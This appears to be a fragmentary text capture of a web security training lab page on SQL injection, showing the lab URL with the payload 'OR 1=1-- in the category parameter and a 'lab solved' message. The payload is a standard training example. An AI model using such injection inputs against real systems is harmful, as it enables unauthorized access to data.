 Caido
Server-side vulnerabilities
SQL injection vulnerability
SQL injection vulnerability
//0adc00ad0401557880c026f900e30087.web-security-academy.net/filter?category=Gifts'OR+1=1--
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Congratulations, you solved the lab!
Share your skills!
Continue le
WE LIKE TO
SHOP